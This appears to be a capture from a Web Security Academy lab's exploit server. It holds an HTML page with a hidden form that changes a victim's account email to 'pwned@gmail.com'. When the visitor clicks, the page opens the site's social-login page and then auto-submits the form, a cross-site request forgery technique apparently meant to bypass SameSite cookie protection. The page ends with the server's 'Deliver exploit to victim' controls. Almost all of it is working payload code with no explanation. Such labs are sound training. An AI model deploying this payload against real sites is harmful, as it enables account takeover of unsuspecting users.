 Body:
<html>
<body>
<form method="POST" action="https://0a8e00f7032e7958802e217e00110082.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="pwned@gmail.com">
</form>
<p>Click anywhere on the page</p>
<script>
window.onclick = () => {
window.open('https://0a8e00f7032e7958802e217e00110082.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
}
function changeEmail() {
document.forms[0].submit();
}
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log